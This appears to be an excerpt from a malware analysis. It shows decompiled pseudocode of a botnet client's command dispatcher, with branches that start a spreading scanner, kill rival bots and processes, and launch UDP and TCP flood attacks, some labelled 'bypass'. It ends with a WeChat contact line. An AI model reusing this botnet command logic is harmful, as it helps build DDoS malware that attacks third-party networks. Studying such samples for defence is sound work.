 if ( ustrcmp(v6, dword_24E5C) ) // scanner
{
scanner_kill();
v13 = getrange(v3);
scanner_init(v13);
}
if ( ustrcmp(v6, dword_24E58) ) // killer
{
v15 = getkillstr(v3);
cleaner_by_str(v15);
}
if ( !ustrcmp(v6, dword_24E58) && !ustrcmp(v6, dword_24E5C) )
fork(0);
if ( ustrcmp(v6, dword_24E50) ) // killallbots
{
v16 = getppid();
v17 = kill(v16, 9);
getpid(v17);
}
if ( ustrcmp(v6, dword_24E44) ) // .udpbypass
udpbypass(v2, v4);
if ( ustrcmp(v6, dword_24E4C) ) // .tcp
tcp(v2, v4);
if ( ustrcmp(v6, dword_24E20) ) // .udp
udp(v2, v4);
if ( ustrcmp(v6, dword_24E24) ) // .udprand
udprand(v2, v4);
if ( ustrcmp(v6, dword_24E48) ) // .tcpbypass
tcpbypass(v2, v4);
if ( ustrcmp(v6, dword_24E28) ) // .udpplain
udpplain(v2, v4);
微信号: CII-SRC